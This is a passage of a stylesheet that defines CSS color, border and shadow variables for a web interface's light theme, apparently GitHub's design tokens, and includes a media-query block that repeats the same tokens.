  --skeletonLoader-bgColor: #f6f8fa;
  --timelineBadge-bgColor: #f6f8fa;
  --treeViewItem-leadingVisual-iconColor-rest: #54aeff;
  --underlineNav-borderColor-active: #fd8c73;
  --underlineNav-borderColor-hover: #d1d9e0b3;
  --underlineNav-iconColor-rest: #59636e;
  --selection-bgColor: #0969da33;
  --card-bgColor: #ffffff;
  --label-green-bgColor-rest: #caf7ca;
  --label-green-bgColor-hover: #9ceda0;
  --label-green-bgColor-active: #54d961;
  --label-green-fgColor-rest: #2b6e3f;
  --label-green-fgColor-hover: #285c3b;
  --label-green-fgColor-active: #254b34;
  --label-orange-bgColor-rest: #ffe7d1;
  --label-orange-bgColor-hover: #fecfaa;
  --label-orange-bgColor-active: #fbaf74;
  --label-orange-fgColor-rest: #a24610;
  --label-orange-fgColor-hover: #8d3c11;
  --label-orange-fgColor-active: #70300f;
  --label-purple-bgColor-rest: #f1e5ff;
  --label-purple-bgColor-hover: #e6d2fe;
  --label-purple-bgColor-active: #d1b1fc;
  --label-purple-fgColor-rest: #783ae4;
  --label-purple-fgColor-hover: #6223d7;
  --label-purple-fgColor-active: #4f21ab;
  --label-red-bgColor-rest: #ffe2e0;
  --label-red-bgColor-hover: #fecdcd;
  --label-red-bgColor-active: #fda5a7;
  --label-red-fgColor-rest: #c50d28;
  --label-red-fgColor-hover: #a60c29;
  --label-red-fgColor-active: #880c27;
  --label-yellow-bgColor-rest: #ffec9e;
  --label-yellow-bgColor-hover: #ffd642;
  --label-yellow-bgColor-active: #ebb400;
  --label-yellow-fgColor-rest: #805900;
  --label-yellow-fgColor-hover: #704d00;
  --label-yellow-fgColor-active: #5c3d00;
  --label-gray-bgColor-rest: #e8ecf2;
  --label-gray-bgColor-hover: #d2dae4;
  --label-gray-bgColor-active: #b4c0cf;
  --label-gray-fgColor-rest: #5c6570;
  --label-gray-fgColor-hover: #4e535a;
  --label-gray-fgColor-active: #424448;
  --label-auburn-bgColor-rest: #f2e9e9;
  --label-auburn-bgColor-hover: #e6d6d5;
  --label-auburn-bgColor-active: #d4b7b5;
  --label-auburn-fgColor-rest: #8a5551;
  --label-auburn-fgColor-hover: #744744;
  --label-auburn-fgColor-active: #5d3937;
  --label-brown-bgColor-rest: #eeeae2;
  --label-brown-bgColor-hover: #dfd7c8;
  --label-brown-bgColor-active: #cbbda4;
  --label-brown-fgColor-rest: #755f43;
  --label-brown-fgColor-hover: #64513a;
  --label-brown-fgColor-active: #51412f;
  --label-lemon-bgColor-rest: #f7eea1;
  --label-lemon-bgColor-hover: #f0db3d;
  --label-lemon-bgColor-active: #d8bd0e;
  --label-lemon-fgColor-rest: #786002;
  --label-lemon-fgColor-hover: #654f01;
  --label-lemon-fgColor-active: #523f00;
  --label-olive-bgColor-rest: #f0f0ad;
  --label-olive-bgColor-hover: #dbe170;
  --label-olive-bgColor-active: #b9c832;
  --label-olive-fgColor-rest: #56682c;
  --label-olive-fgColor-hover: #495a2b;
  --label-olive-fgColor-active: #3b4927;
  --label-lime-bgColor-rest: #e3f2b5;
  --label-lime-bgColor-hover: #c7e580;
  --label-lime-bgColor-active: #9bd039;
  --label-lime-fgColor-rest: #476c28;
  --label-lime-fgColor-hover: #3a5b25;
  --label-lime-fgColor-active: #2f4a21;
  --label-pine-bgColor-rest: #bff8db;
  --label-pine-bgColor-hover: #80efb9;
  --label-pine-bgColor-active: #1dd781;
  --label-pine-fgColor-rest: #156f4b;
  --label-pine-fgColor-hover: #135d41;
  --label-pine-fgColor-active: #114b36;
  --label-teal-bgColor-rest: #c7f5ef;
  --label-teal-bgColor-hover: #89ebe1;
  --label-teal-bgColor-active: #22d3c7;
  --label-teal-fgColor-rest: #106e75;
  --label-teal-fgColor-hover: #0d5b63;
  --label-teal-fgColor-active: #0a4852;
  --label-cyan-bgColor-rest: #bdf4ff;
  --label-cyan-bgColor-hover: #7ae9ff;
  --label-cyan-bgColor-active: #00d0fa;
  --label-cyan-fgColor-rest: #006a80;
  --label-cyan-fgColor-hover: #00596b;
  --label-cyan-fgColor-active: #004857;
  --label-indigo-bgColor-rest: #e5e9ff;
  --label-indigo-bgColor-hover: #d2d7fe;
  --label-indigo-bgColor-active: #b1b9fb;
  --label-indigo-fgColor-rest: #494edf;
  --label-indigo-fgColor-hover: #393cd5;
  --label-indigo-fgColor-active: #2d2db4;
  --label-blue-bgColor-rest: #d1f0ff;
  --label-blue-bgColor-hover: #ade1ff;
  --label-blue-bgColor-active: #75c8ff;
  --label-blue-fgColor-rest: #005fcc;
  --label-blue-fgColor-hover: #004db3;
  --label-blue-fgColor-active: #003d99;
  --label-plum-bgColor-rest: #f8e5ff;
  --label-plum-bgColor-hover: #f0cdfe;
  --label-plum-bgColor-active: #e2a7fb;
  --label-plum-fgColor-rest: #961edc;
  --label-plum-fgColor-hover: #7d1eb8;
  --label-plum-fgColor-active: #651d96;
  --label-pink-bgColor-rest: #ffe5f1;
  --label-pink-bgColor-hover: #fdc9e2;
  --label-pink-bgColor-active: #f8a5cf;
  --label-pink-fgColor-rest: #b12f79;
  --label-pink-fgColor-hover: #8e2e66;
  --label-pink-fgColor-active: #6e2b53;
  --label-coral-bgColor-rest: #ffe5db;
  --label-coral-bgColor-hover: #fecebe;
  --label-coral-bgColor-active: #fcab92;
  --label-coral-fgColor-rest: #ba2e12;
  --label-coral-fgColor-hover: #9b2712;
  --label-coral-fgColor-active: #7e2011;
  --tooltip-bgColor: #25292e;
  --tooltip-fgColor: #ffffff;
  --fgColor-default: #1f2328;
  --fgColor-muted: #59636e;
  --fgColor-onEmphasis: #ffffff;
  --fgColor-onInverse: #ffffff;
  --fgColor-white: #ffffff;
  --fgColor-black: #1f2328;
  --fgColor-disabled: #818b98;
  --fgColor-link: #0969da;
  --fgColor-neutral: #59636e;
  --fgColor-accent: #0969da;
  --fgColor-success: #1a7f37;
  --fgColor-open: #1a7f37;
  --fgColor-attention: #9a6700;
  --fgColor-severe: #bc4c00;
  --fgColor-danger: #d1242f;
  --fgColor-closed: #d1242f;
  --fgColor-done: #8250df;
  --fgColor-upsell: #8250df;
  --fgColor-sponsors: #bf3989;
  --bgColor-default: #ffffff;
  --bgColor-muted: #f6f8fa;
  --bgColor-inset: #f6f8fa;
  --bgColor-emphasis: #25292e;
  --bgColor-inverse: #25292e;
  --bgColor-white: #ffffff;
  --bgColor-black: #1f2328;
  --bgColor-disabled: #eff2f5;
  --bgColor-transparent: #ffffff00;
  --bgColor-neutral-muted: #818b981f;
  --bgColor-neutral-emphasis: #59636e;
  --bgColor-accent-muted: #ddf4ff;
  --bgColor-accent-emphasis: #0969da;
  --bgColor-success-muted: #dafbe1;
  --bgColor-success-emphasis: #1f883d;
  --bgColor-open-muted: #dafbe1;
  --bgColor-open-emphasis: #1f883d;
  --bgColor-attention-muted: #fff8c5;
  --bgColor-attention-emphasis: #9a6700;
  --bgColor-severe-muted: #fff1e5;
  --bgColor-severe-emphasis: #bc4c00;
  --bgColor-danger-muted: #ffebe9;
  --bgColor-danger-emphasis: #cf222e;
  --bgColor-closed-muted: #ffebe9;
  --bgColor-closed-emphasis: #cf222e;
  --bgColor-done-muted: #fbefff;
  --bgColor-done-emphasis: #8250df;
  --bgColor-upsell-muted: #fbefff;
  --bgColor-upsell-emphasis: #8250df;
  --bgColor-sponsors-muted: #ffeff7;
  --bgColor-sponsors-emphasis: #bf3989;
  --borderColor-default: #d1d9e0;
  --borderColor-muted: #d1d9e0b3;
  --borderColor-emphasis: #818b98;
  --borderColor-disabled: #818b981a;
  --borderColor-transparent: #ffffff00;
  --borderColor-translucent: #1f232826;
  --borderColor-neutral-muted: #d1d9e0b3;
  --borderColor-neutral-emphasis: #59636e;
  --borderColor-accent-muted: #54aeff66;
  --borderColor-accent-emphasis: #0969da;
  --borderColor-success-muted: #4ac26b66;
  --borderColor-success-emphasis: #1a7f37;
  --borderColor-open-muted: #4ac26b66;
  --borderColor-open-emphasis: #1a7f37;
  --borderColor-attention-muted: #d4a72c66;
  --borderColor-attention-emphasis: #9a6700;
  --borderColor-severe-muted: #fb8f4466;
  --borderColor-severe-emphasis: #bc4c00;
  --borderColor-danger-muted: #ff818266;
  --borderColor-danger-emphasis: #cf222e;
  --borderColor-closed-muted: #ff818266;
  --borderColor-closed-emphasis: #cf222e;
  --borderColor-done-muted: #c297ff66;
  --borderColor-done-emphasis: #8250df;
  --borderColor-upsell-muted: #c297ff66;
  --borderColor-upsell-emphasis: #8250df;
  --borderColor-sponsors-muted: #ff80c866;
  --borderColor-sponsors-emphasis: #bf3989;
  --color-ansi-black: #1f2328;
  --color-ansi-black-bright: #393f46;
  --color-ansi-white: #59636e;
  --color-ansi-white-bright: #818b98;
  --color-ansi-gray: #59636e;
  --color-ansi-red: #cf222e;
  --color-ansi-red-bright: #a40e26;
  --color-ansi-green: #116329;
  --color-ansi-green-bright: #1a7f37;
  --color-ansi-yellow: #4d2d00;
  --color-ansi-yellow-bright: #633c01;
  --color-ansi-blue: #0969da;
  --color-ansi-blue-bright: #218bff;
  --color-ansi-magenta: #8250df;
  --color-ansi-magenta-bright: #a475f9;
  --color-ansi-cyan: #1b7c83;
  --color-ansi-cyan-bright: #3192aa;
  --color-prettylights-syntax-comment: #59636e;
  --color-prettylights-syntax-constant: #0550ae;
  --color-prettylights-syntax-constant-other-reference-link: #0a3069;
  --color-prettylights-syntax-entity: #6639ba;
  --color-prettylights-syntax-storage-modifier-import: #1f2328;
  --color-prettylights-syntax-entity-tag: #0550ae;
  --color-prettylights-syntax-keyword: #cf222e;
  --color-prettylights-syntax-string: #0a3069;
  --color-prettylights-syntax-variable: #953800;
  --color-prettylights-syntax-brackethighlighter-unmatched: #82071e;
  --color-prettylights-syntax-brackethighlighter-angle: #59636e;
  --color-prettylights-syntax-invalid-illegal-text: #f6f8fa;
  --color-prettylights-syntax-invalid-illegal-bg: #82071e;
  --color-prettylights-syntax-carriage-return-text: #f6f8fa;
  --color-prettylights-syntax-carriage-return-bg: #cf222e;
  --color-prettylights-syntax-string-regexp: #116329;
  --color-prettylights-syntax-markup-list: #3b2300;
  --color-prettylights-syntax-markup-heading: #0550ae;
  --color-prettylights-syntax-markup-italic: #1f2328;
  --color-prettylights-syntax-markup-bold: #1f2328;
  --color-prettylights-syntax-markup-deleted-text: #82071e;
  --color-prettylights-syntax-markup-deleted-bg: #ffebe9;
  --color-prettylights-syntax-markup-inserted-text: #116329;
  --color-prettylights-syntax-markup-inserted-bg: #dafbe1;
  --color-prettylights-syntax-markup-changed-text: #953800;
  --color-prettylights-syntax-markup-changed-bg: #ffd8b5;
  --color-prettylights-syntax-markup-ignored-text: #d1d9e0;
  --color-prettylights-syntax-markup-ignored-bg: #0550ae;
  --color-prettylights-syntax-meta-diff-range: #8250df;
  --color-prettylights-syntax-sublimelinter-gutter-mark: #818b98;
  --shadow-inset: inset 0px 1px 0px 0px #1f23280a;
  --shadow-resting-xsmall: 0px 1px 0px 0px #1f23281a;
  --shadow-resting-small: 0px 1px 0px 0px #1f23280a;
  --shadow-resting-medium: 0px 3px 6px 0px #25292e1f;
  --shadow-floating-small: 0px 0px 0px 1px #d1d9e080, 0px 6px 12px -3px #25292e0a, 0px 6px 18px 0px #25292e1f;
  --shadow-floating-medium: 0px 0px 0px 1px #d1d9e0, 0px 8px 16px -4px #25292e14, 0px 4px 32px -4px #25292e14, 0px 24px 48px -12px #25292e14, 0px 48px 96px -24px #25292e14;
  --shadow-floating-large: 0px 0px 0px 1px #d1d9e0, 0px 40px 80px 0px #25292e3d;
  --shadow-floating-xlarge: 0px 0px 0px 1px #d1d9e0, 0px 56px 112px 0px #25292e52;
  --shadow-floating-legacy: 0px 6px 12px -3px #25292e0a, 0px 6px 18px 0px #25292e1f;
}
@media (prefers-color-scheme: dark) {
  [data-color-mode="auto"][data-dark-theme="light"],
  [data-color-mode="auto"][data-dark-theme="light"] ::backdrop {
    --topicTag-borderColor: #ffffff00;
    --highlight-neutral-bgColor: #fff8c5;
    --page-header-bgColor: #f6f8fa;
    --diffBlob-addition-fgColor-text: #1f2328;
    --diffBlob-addition-fgColor-num: #1f2328;
    --diffBlob-addition-bgColor-num: #d1f8d9;
    --diffBlob-addition-bgColor-line: #dafbe1;
    --diffBlob-addition-bgColor-word: #aceebb;
    --diffBlob-deletion-fgColor-text: #1f2328;
    --diffBlob-deletion-fgColor-num: #1f2328;
    --diffBlob-deletion-bgColor-num: #ffcecb;
    --diffBlob-deletion-bgColor-line: #ffebe9;
    --diffBlob-deletion-bgColor-word: #ff818266;
    --diffBlob-hunk-bgColor-num: #54aeff66;
    --diffBlob-expander-iconColor: #59636e;
    --codeMirror-fgColor: #1f2328;
    --codeMirror-bgColor: #ffffff;
    --codeMirror-gutters-bgColor: #ffffff;
    --codeMirror-gutterMarker-fgColor-default: #ffffff;
    --codeMirror-gutterMarker-fgColor-muted: #59636e;
    --codeMirror-lineNumber-fgColor: #59636e;
    --codeMirror-cursor-fgColor: #1f2328;
    --codeMirror-selection-bgColor: #54aeff66;
    --codeMirror-activeline-bgColor: #818b981f;
    --codeMirror-matchingBracket-fgColor: #1f2328;
    --codeMirror-lines-bgColor: #ffffff;
    --codeMirror-syntax-fgColor-comment: #1f2328;
    --codeMirror-syntax-fgColor-constant: #0550ae;
    --codeMirror-syntax-fgColor-entity: #8250df;
    --codeMirror-syntax-fgColor-keyword: #cf222e;
    --codeMirror-syntax-fgColor-storage: #cf222e;
    --codeMirror-syntax-fgColor-string: #0a3069;
    --codeMirror-syntax-fgColor-support: #0550ae;
    --codeMirror-syntax-fgColor-variable: #953800;
    --header-fgColor-default: #ffffffb3;
    --header-fgColor-logo: #ffffff;
    --header-bgColor: #25292e;
    --header-borderColor-divider: #818b98;
    --headerSearch-bgColor: #25292e;
    --headerSearch-borderColor: #818b98;
    --data-blue-color-emphasis: #006edb;
    --data-blue-color-muted: #d1f0ff;
    --data-auburn-color-emphasis: #9d615c;
    --data-auburn-color-muted: #f2e9e9;
    --data-orange-color-emphasis: #eb670f;
    --data-orange-color-muted: #ffe7d1;
    --data-yellow-color-emphasis: #b88700;
    --data-yellow-color-muted: #ffec9e;
    --data-green-color-emphasis: #30a147;
    --data-green-color-muted: #caf7ca;
    --data-teal-color-emphasis: #179b9b;
    --data-teal-color-muted: #c7f5ef;
    --data-purple-color-emphasis: #894ceb;
    --data-purple-color-muted: #f1e5ff;
    --data-pink-color-emphasis: #ce2c85;
    --data-pink-color-muted: #ffe5f1;
    --data-red-color-emphasis: #df0c24;
    --data-red-color-muted: #ffe2e0;
    --data-gray-color-emphasis: #808fa3;
    --data-gray-color-muted: #e8ecf2;
    --display-blue-bgColor-muted: #d1f0ff;
    --display-blue-bgColor-emphasis: #006edb;
    --display-blue-fgColor: #005fcc;
    --display-blue-borderColor-muted: #ade1ff;
    --display-blue-borderColor-emphasis: #006edb;
    --display-green-bgColor-muted: #caf7ca;
    --display-green-bgColor-emphasis: #2c8141;
    --display-green-fgColor: #2b6e3f;
    --display-green-borderColor-muted: #9ceda0;
    --display-green-borderColor-emphasis: #2c8141;
    --display-orange-bgColor-muted: #ffe7d1;
    --display-orange-bgColor-emphasis: #b8500f;
    --display-orange-fgColor: #a24610;
    --display-orange-borderColor-muted: #fecfaa;
    --display-orange-borderColor-emphasis: #b8500f;
    --display-purple-bgColor-muted: #f1e5ff;
    --display-purple-bgColor-emphasis: #894ceb;
    --display-purple-fgColor: #783ae4;
    --display-purple-borderColor-muted: #e6d2fe;
    --display-purple-borderColor-emphasis: #894ceb;
    --display-plum-bgColor-muted: #f8e5ff;
    --display-plum-bgColor-emphasis: #a830e8;
    --display-plum-fgColor: #961edc;
    --display-plum-borderColor-muted: #f0cdfe;
    --display-plum-borderColor-emphasis: #a830e8;
    --display-red-bgColor-muted: #ffe2e0;
    --display-red-bgColor-emphasis: #df0c24;
    --display-red-fgColor: #c50d28;
    --display-red-borderColor-muted: #fecdcd;
    --display-red-borderColor-emphasis: #df0c24;
    --display-coral-bgColor-muted: #ffe5db;
    --display-coral-bgColor-emphasis: #d43511;
    --display-coral-fgColor: #ba2e12;
    --display-coral-borderColor-muted: #fecebe;
    --display-coral-borderColor-emphasis: #d43511;
    --display-yellow-bgColor-muted: #ffec9e;
    --display-yellow-bgColor-emphasis: #946a00;
    --display-yellow-fgColor: #805900;
    --display-yellow-borderColor-muted: #ffd642;
    --display-yellow-borderColor-emphasis: #946a00;
    --display-gray-bgColor-muted: #e8ecf2;
    --display-gray-bgColor-emphasis: #647182;
    --display-gray-fgColor: #5c6570;
    --display-gray-borderColor-muted: #d2dae4;
    --display-gray-borderColor-emphasis: #647182;
    --display-auburn-bgColor-muted: #f2e9e9;
    --display-auburn-bgColor-emphasis: #9d615c;
    --display-auburn-fgColor: #8a5551;
    --display-auburn-borderColor-muted: #e6d6d5;
    --display-auburn-borderColor-emphasis: #9d615c;
    --display-brown-bgColor-muted: #eeeae2;
    --display-brown-bgColor-emphasis: #856d4c;
    --display-brown-fgColor: #755f43;
    --display-brown-borderColor-muted: #dfd7c8;
    --display-brown-borderColor-emphasis: #856d4c;
    --display-lemon-bgColor-muted: #f7eea1;
    --display-lemon-bgColor-emphasis: #866e04;
    --display-lemon-fgColor: #786002;
    --display-lemon-borderColor-muted: #f0db3d;
    --display-lemon-borderColor-emphasis: #866e04;
    --display-olive-bgColor-muted: #f0f0ad;
    --display-olive-bgColor-emphasis: #64762d;
    --display-olive-fgColor: #56682c;
    --display-olive-borderColor-muted: #dbe170;
    --display-olive-borderColor-emphasis: #64762d;
    --display-lime-bgColor-muted: #e3f2b5;
    --display-lime-bgColor-emphasis: #527a29;
    --display-lime-fgColor: #476c28;
    --display-lime-borderColor-muted: #c7e580;
    --display-lime-borderColor-emphasis: #527a29;
    --display-pine-bgColor-muted: #bff8db;
    --display-pine-bgColor-emphasis: #167e53;
    --display-pine-fgColor: #156f4b;
    --display-pine-borderColor-muted: #80efb9;
    --display-pine-borderColor-emphasis: #167e53;
    --display-teal-bgColor-muted: #c7f5ef;
    --display-teal-bgColor-emphasis: #127e81;
    --display-teal-fgColor: #106e75;
    --display-teal-borderColor-muted: #89ebe1;
    --display-teal-borderColor-emphasis: #127e81;
    --display-cyan-bgColor-muted: #bdf4ff;
    --display-cyan-bgColor-emphasis: #007b94;
    --display-cyan-fgColor: #006a80;
    --display-cyan-borderColor-muted: #7ae9ff;
    --display-cyan-borderColor-emphasis: #007b94;
    --display-indigo-bgColor-muted: #e5e9ff;
    --display-indigo-bgColor-emphasis: #5a61e7;
    --display-indigo-fgColor: #494edf;
    --display-indigo-borderColor-muted: #d2d7fe;
    --display-indigo-borderColor-emphasis: #5a61e7;
    --display-pink-bgColor-muted: #ffe5f1;
    --display-pink-bgColor-emphasis: #ce2c85;
    --display-pink-fgColor: #b12f79;
    --display-pink-borderColor-muted: #fdc9e2;
    --display-pink-borderColor-emphasis: #ce2c85;
    --avatar-bgColor: #ffffff;
    --avatar-borderColor: #1f232826;
    --avatar-shadow: 0px 0px 0px 2px #ffffffcc;
    --avatarStack-fade-bgColor-default: #c8d1da;
    --avatarStack-fade-bgColor-muted: #dae0e7;
    --control-bgColor-rest: #f6f8fa;
    --control-bgColor-hover: #eff2f5;
    --control-bgColor-active: #e6eaef;
    --control-bgColor-disabled: #eff2f5;
    --control-bgColor-selected: #f6f8fa;
    --control-fgColor-rest: #25292e;
    --control-fgColor-placeholder: #59636e;
    --control-fgColor-disabled: #818b98;
    --control-borderColor-rest: #d1d9e0;
    --control-borderColor-emphasis: #818b98;
    --control-borderColor-disabled: #818b981a;
    --control-borderColor-selected: #f6f8fa;
    --control-borderColor-success: #1a7f37;
    --control-borderColor-danger: #cf222e;
    --control-borderColor-warning: #9a6700;
    --control-iconColor-rest: #59636e;
    --control-transparent-bgColor-rest: #ffffff00;
    --control-transparent-bgColor-hover: #818b981a;
    --control-transparent-bgColor-active: #818b9826;
    --control-transparent-bgColor-disabled: #eff2f5;
    --control-transparent-bgColor-selected: #818b9826;
    --control-transparent-borderColor-rest: #ffffff00;
    --control-transparent-borderColor-hover: #ffffff00;
    --control-transparent-borderColor-active: #ffffff00;
    --control-danger-fgColor-rest: #d1242f;
    --control-danger-fgColor-hover: #d1242f;
    --control-danger-bgColor-hover: #ffebe9;
    --control-danger-bgColor-active: #ffebe966;
    --control-checked-bgColor-rest: #0969da;
    --control-checked-bgColor-hover: #0860ca;
    --control-checked-bgColor-active: #0757ba;
    --control-checked-bgColor-disabled: #818b98;
    --control-checked-fgColor-rest: #ffffff;
    --control-checked-fgColor-disabled: #ffffff;
    --control-checked-borderColor-rest: #0969da;
    --control-checked-borderColor-hover: #0860ca;
    --control-checked-borderColor-active: #0757ba;
    --control-checked-borderColor-disabled: #818b98;
    --controlTrack-bgColor-rest: #e6eaef;
    --controlTrack-bgColor-hover: #e0e6eb;
    --controlTrack-bgColor-active: #dae0e7;
    --controlTrack-bgColor-disabled: #818b98;
    --controlTrack-fgColor-rest: #59636e;
    --controlTrack-fgColor-disabled: #ffffff;
    --controlTrack-borderColor-rest: #d1d9e0;
    --controlTrack-borderColor-disabled: #818b98;
    --controlKnob-bgColor-rest: #ffffff;
    --controlKnob-bgColor-disabled: #eff2f5;
    --controlKnob-bgColor-checked: #ffffff;
    --controlKnob-borderColor-rest: #818b98;
    --controlKnob-borderColor-disabled: #eff2f5;
    --controlKnob-borderColor-checked: #0969da;
    --counter-borderColor: #ffffff00;
    --counter-bgColor-muted: #818b981f;
    --counter-bgColor-emphasis: #59636e;
    --button-default-fgColor-rest: #25292e;
    --button-default-bgColor-rest: #f6f8fa;
    --button-default-bgColor-hover: #eff2f5;
    --button-default-bgColor-active: #e6eaef;
    --button-default-bgColor-selected: #e6eaef;
    --button-default-bgColor-disabled: #eff2f5;
    --button-default-borderColor-rest: #d1d9e0;
    --button-default-borderColor-hover: #d1d9e0;
    --button-default-borderColor-active: #d1d9e0;
    --button-default-borderColor-disabled: #818b981a;
    --button-default-shadow-resting: 0px 1px 0px 0px #1f23280a;
    --button-primary-fgColor-rest: #ffffff;
    --button-primary-fgColor-disabled: #ffffffcc;
    --button-primary-iconColor-rest: #ffffffcc;
    --button-primary-bgColor-rest: #1f883d;
    --button-primary-bgColor-hover: #1c8139;
    --button-primary-bgColor-active: #197935;
    --button-primary-bgColor-disabled: #95d8a6;
    --button-primary-borderColor-rest: #1f232826;
    --button-primary-borderColor-hover: #1f232826;
    --button-primary-borderColor-active: #1f232826;
    --button-primary-borderColor-disabled: #95d8a6;
    --button-primary-shadow-selected: inset 0px 1px 0px 0px #002d114d;
    --button-invisible-fgColor-rest: #25292e;
    --button-invisible-fgColor-hover: #25292e;
    --button-invisible-fgColor-disabled: #818b98;
    --button-invisible-iconColor-rest: #59636e;
    --button-invisible-iconColor-hover: #59636e;
    --button-invisible-iconColor-disabled: #818b98;
    --button-invisible-bgColor-rest: #ffffff00;
    --button-invisible-bgColor-hover: #818b981a;
    --button-invisible-bgColor-active: #818b9826;
    --button-invisible-bgColor-disabled: #eff2f5;
    --button-invisible-borderColor-rest: #ffffff00;
    --button-invisible-borderColor-hover: #ffffff00;
    --button-invisible-borderColor-disabled: #818b981a;
    --button-outline-fgColor-rest: #0969da;
    --button-outline-fgColor-hover: #ffffff;
    --button-outline-fgColor-active: #ffffff;
    --button-outline-fgColor-disabled: #0969da80;
    --button-outline-bgColor-rest: #f6f8fa;
    --button-outline-bgColor-hover: #0969da;
    --button-outline-bgColor-active: #0757ba;
    --button-outline-bgColor-disabled: #eff2f5;
    --button-outline-borderColor-hover: #1f232826;
    --button-outline-borderColor-active: #1f232826;
    --button-outline-shadow-selected: inset 0px 1px 0px 0px #00215533;
    --button-danger-fgColor-rest: #d1242f;
    --button-danger-fgColor-hover: #ffffff;
    --button-danger-fgColor-active: #ffffff;
    --button-danger-fgColor-disabled: #d1242f80;
    --button-danger-iconColor-rest: #d1242f;
    --button-danger-iconColor-hover: #ffffff;
    --button-danger-bgColor-rest: #f6f8fa;
    --button-danger-bgColor-hover: #a40e26;
    --button-danger-bgColor-active: #8b0820;
    --button-danger-bgColor-disabled: #eff2f5;
    --button-danger-borderColor-rest: #d1d9e0;
    --button-danger-borderColor-hover: #1f232826;
    --button-danger-borderColor-active: #1f232826;
    --button-danger-shadow-selected: inset 0px 1px 0px 0px #4c001433;
    --button-inactive-fgColor: #59636e;
    --button-inactive-bgColor: #e6eaef;
    --button-star-iconColor: #eac54f;
    --buttonCounter-default-bgColor-rest: #818b981f;
    --buttonCounter-invisible-bgColor-rest: #818b981f;
    --buttonCounter-primary-bgColor-rest: #002d1133;
    --buttonCounter-outline-bgColor-rest: #0969da1a;
    --buttonCounter-outline-bgColor-hover: #ffffff33;
    --buttonCounter-outline-bgColor-disabled: #0969da0d;
    --buttonCounter-outline-fgColor-rest: #0550ae;
    --buttonCounter-outline-fgColor-hover: #ffffff;
    --buttonCounter-outline-fgColor-disabled: #0969da80;
    --buttonCounter-danger-bgColor-hover: #ffffff33;
    --buttonCounter-danger-bgColor-disabled: #cf222e0d;
    --buttonCounter-danger-bgColor-rest: #cf222e1a;
    --buttonCounter-danger-fgColor-rest: #c21c2c;
    --buttonCounter-danger-fgColor-hover: #ffffff;
    --buttonCounter-danger-fgColor-disabled: #d1242f80;
    --reactionButton-selected-bgColor-rest: #ddf4ff;
    --reactionButton-selected-bgColor-hover: #caecff;
    --reactionButton-selected-fgColor-rest: #0969da;
    --reactionButton-selected-fgColor-hover: #0550ae;
    --focus-outlineColor: #0969da;
    --focus-outline: #0969da solid 2px;
    --menu-bgColor-active: #ffffff00;
    --overlay-bgColor: #ffffff;
    --overlay-borderColor: #d1d9e080;
    --overlay-backdrop-bgColor: #c8d1da66;
    --selectMenu-borderColor: #ffffff00;
    --selectMenu-bgColor-active: #b6e3ff;
    --sideNav-bgColor-selected: #ffffff;
    --skeletonLoader-bgColor: #f6f8fa;
    --timelineBadge-bgColor: #f6f8fa;
    --treeViewItem-leadingVisual-iconColor-rest: #54aeff;
    --underlineNav-borderColor-active: #fd8c73;
    --underlineNav-borderColor-hover: #d1d9e0b3;
    --underlineNav-iconColor-rest: #59636e;
    --selection-bgColor: #0969da33;
    --card-bgColor: #ffffff;
    --label-green-bgColor-rest: #caf7ca;
    --label-green-bgColor-hover: #9ceda0;
    --label-green-bgColor-active: #54d961;
    --label-green-fgColor-rest: #2b6e3f;
    --label-green-fgColor-hover: #285c3b;
    --label-green-fgColor-active: #254b34;
    --label-orange-bgColor-rest: #ffe7d1;
    --label-orange-bgColor-hover: #fecfaa;
    --label-orange-bgColor-active: #fbaf74;
    --label-orange-fgColor-rest: #a24610;
    --label-orange-fgColor-hover: #8d3c11;
    --label-orange-fgColor-active: #70300f;
    --label-purple-bgColor-rest: #f1e5ff;
    --label-purple-bgColor-hover: #e6d2fe;
    --label-purple-bgColor-active: #d1b1fc;
    --label-purple-fgColor-rest: #783ae4;
    --label-purple-fgColor-hover: #6223d7;
    --label-purple-fgColor-active: #4f21ab;
    --label-red-bgColor-rest: #ffe2e0;
    --label-red-bgColor-hover: #fecdcd;
    --label-red-bgColor-active: #fda5a7;
    --label-red-fgColor-rest: #c50d28;
    --label-red-fgColor-hover: #a60c29;
    --label-red-fgColor-active: #880c27;
    --label-yellow-bgColor-rest: #ffec9e;
    --label-yellow-bgColor-hover: #ffd642;
    --label-yellow-bgColor-active: #ebb400;
    --label-yellow-fgColor-rest: #805900;
    --label-yellow-fgColor-hover: #704d00;
    --label-yellow-fgColor-active: #5c3d00;
    --label-gray-bgColor-rest: #e8ecf2;
    --label-gray-bgColor-hover: #d2dae4;
    --label-gray-bgColor-active: #b4c0cf;
    --label-gray-fgColor-rest: #5c6570;
    --label-gray-fgColor-hover: #4e535a;
    --label-gray-fgColor-active: #424448;
    --label-auburn-bgColor-rest: #f2e9e9;
    --label-auburn-bgColor-hover: #e6d6d5;
    --label-auburn-bgColor-active: #d4b7b5;
    --label-auburn-fgColor-rest: #8a5551;
    --label-auburn-fgColor-hover: #744744;
    --label-auburn-fgColor-active: #5d3937;
    --label-brown-bgColor-rest: #eeeae2;
    --label-brown-bgColor-hover: #dfd7c8;
    --label-brown-bgColor-active: #cbbda4;
    --label-brown-fgColor-rest: #755f43;
    --label-brown-fgColor-hover: #64513a;
    --label-brown-fgColor-active: #51412f;
    --label-lemon-bgColor-rest: #f7eea1;
    --label-lemon-bgColor-hover: #f0db3d;
    --label-lemon-bgColor-active: #d8bd0e;
    --label-lemon-fgColor-rest: #786002;
    --label-lemon-fgColor-hover: #654f01;
    --label-lemon-fgColor-active: #523f00;
    --label-olive-bgColor-rest: #f0f0ad;
    --label-olive-bgColor-hover: #dbe170;
    --label-olive-bgColor-active: #b9c832;
    --label-olive-fgColor-rest: #56682c;
    --label-olive-fgColor-hover: #495a2b;
    --label-olive-fgColor-active: #3b4927;
    --label-lime-bgColor-rest: #e3f2b5;
    --label-lime-bgColor-hover: #c7e580;
    --label-lime-bgColor-active: #9bd039;
    --label-lime-fgColor-rest: #476c28;
    --label-lime-fgColor-hover: #3a5b25;
    --label-lime-fgColor-active: #2f4a21;
    --label-pine-bgColor-rest: #bff8db;
    --label-pine-bgColor-hover: #80efb9;
    --label-pine-bgColor-active: #1dd781;
    --label-pine-fgColor-rest: #156f4b;
    --label-pine-fgColor-hover: #135d41;
    --label-pine-fgColor-active: #114b36;
    --label-teal-bgColor-rest: #c7f5ef;
    --label-teal-bgColor-hover: #89ebe1;
    --label-teal-bgColor-active: #22d3c7;
    --label-teal-fgColor-rest: #106e75;
    --label-teal-fgColor-hover: #0d5b63;
    --label-teal-fgColor-active: #0a4852;
    --label-cyan-bgColor-rest: #bdf4ff;
    --label-cyan-bgColor-hover: #7ae9ff;
    --label-cyan-bgColor-active: #00d0fa;
